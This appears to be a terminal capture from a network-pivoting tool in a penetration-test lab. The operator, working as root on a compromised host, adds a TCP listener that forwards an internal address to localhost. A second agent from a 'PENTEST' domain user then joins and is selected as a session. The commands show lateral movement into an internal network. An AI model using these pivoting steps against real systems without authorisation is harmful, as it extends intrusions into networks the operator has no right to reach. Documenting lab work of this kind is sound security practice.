 [Agent : root@iZ8vb3v94yrocb9cw3z9adZ] » listener_add --addr 172.23.4.32:10001 --to 127.0.0.1:10001 --tcp
INFO[0051] Listener 0 created on remote agent!
[Agent : root@iZ8vb3v94yrocb9cw3z9adZ] » listener_list
Active listeners
# AGENT NETWORK AGENT LISTENER ADDRESS PROXY REDIRECT ADDRESS STATUS
0 root@iZ8vb3v94yrocb9cw3z9adZ - 39.98.108.211:10010 - 00163e2d33b9 tcp 172.23.4.32:10001 127.0.0.1:10001 Online
[Agent : root@iZ8vb3v94yrocb9cw3z9adZ] » INFO[0144] Agent joined. id=00163e2d3459 name="PENTEST\\usera@IZMN9U6ZO3VTRNZ" remote="127.0.0.1:43042"
[Agent : root@iZ8vb3v94yrocb9cw3z9adZ] » session
? Specify a session : [Use arrows to move, type to filter]
1 - root@iZ8vb3v94yrocb9cw3z9adZ - 39.98.108.211:10010 - 00163e2d33b9
> 2 - PENTEST\usera@IZMN9U6ZO3VTRNZ - 127.0.0.1:43042 - 00163e2d3459